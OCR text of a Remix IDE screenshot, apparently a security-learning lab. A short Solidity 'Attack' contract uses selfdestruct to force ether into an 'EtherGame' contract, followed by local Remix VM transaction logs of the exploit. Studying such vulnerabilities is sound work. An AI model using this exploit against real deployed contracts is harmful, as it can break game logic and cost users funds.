 Remix IDE - Smart Contract D
FPS N/A | GPU 0% | CPU 11% | 延迟 N/A
app.remix.live/#lang=en&optimize&runs=200&evmVersion&version=soljson-v0.8.0+commit.c7dfd78e.js
VPN
1
16
取证 CTF-url CTF-web CTF-crypto ctf-misc CTF-wp 常用网址 渗透 社工 校 暗 渗透新 装机 毕业论文 HVV 研究生 AI 吾爱破解 - LCG - LSG... HackTwoHub网络安... 看雪学苑 | 专业信息...
Welcome to the new home of Remix. Bookmark app.remix.live so you always land here. Still need your files from remix.ethereum.org?
REMIX 2.6.0 default_workspace AI </> Code Sign In AI
AI
Files
Search
1
Compile
Deploy
Debug
Frontend
Plugins
DEPLOY & RUN TRANSACTIONS
Environment Fork Reset
Remix VM Osaka
Account 1
0x5B3...eddC4 92.999 ETH
Deploy Deployed contracts 2 Transactions history 10
Functions
claimReward Transact
deposit Transact
targetAmount Call
winner Call
0:address: 0x0000000000000000000000000000
0000000000000
Low level interaction
Value 1 ether
Gas limit auto 0
Balance 7.0 ETH
Attack Remix VM
0xd2a...fd005 10s ago
Compile Home ethergame.sol 1 attack.sol 1
Create a DApp with your contracts Start now
1 pragma solidity ^0.8.0;
2
3 interface EtherGame {
4 function deposit() external payable; - gas
5 }
6
7 contract Attack {
8 EtherGame public etherGame;
9
10 constructor(address _etherGameAddress) { infinite gas 71200 gas
11 etherGame = EtherGame(_etherGameAddress);
12 }
13
14 function attack() public payable { 30953 gas
15 // 强制将以太币转入目标合约
16 selfdestruct(payable(address(etherGame)));
17 }
18 }
拼
Explain contract AI copilot
0 Listen on all transactions Filter with transaction hash or address
[vm] from: 0x5B3...eddC4 to: EtherGame.deposit() 0xd8b...33fa8 value: 1000000000000000000 wei data: 0xd0e...30db0 logs: 0 hash: 0xae6...7fbcf Debug
[vm] from: 0x5B3...eddC4 to: EtherGame.deposit() 0xd8b...33fa8 value: 1000000000000000000 wei data: 0xd0e...30db0 logs: 0 hash: 0x104...ecf8d Debug
[vm] from: 0x5B3...eddC4 to: Attack.(constructor) value: 0 wei data: 0x608...33fa8 logs: 0 hash: 0xfbb...577d7 Debug
[vm] from: 0x5B3...eddC4 to: Attack.attack() 0xd2a...fd005 value: 1000000000000000000 wei data: 0x9e5...faafc logs: 0 hash: 0x482...75cb9 Debug
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: EtherGame.winner() data: 0xdfb...f53ae Debug
>
Scam Alert Initialize as git repo Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI. RemixAI Copilot (enabled)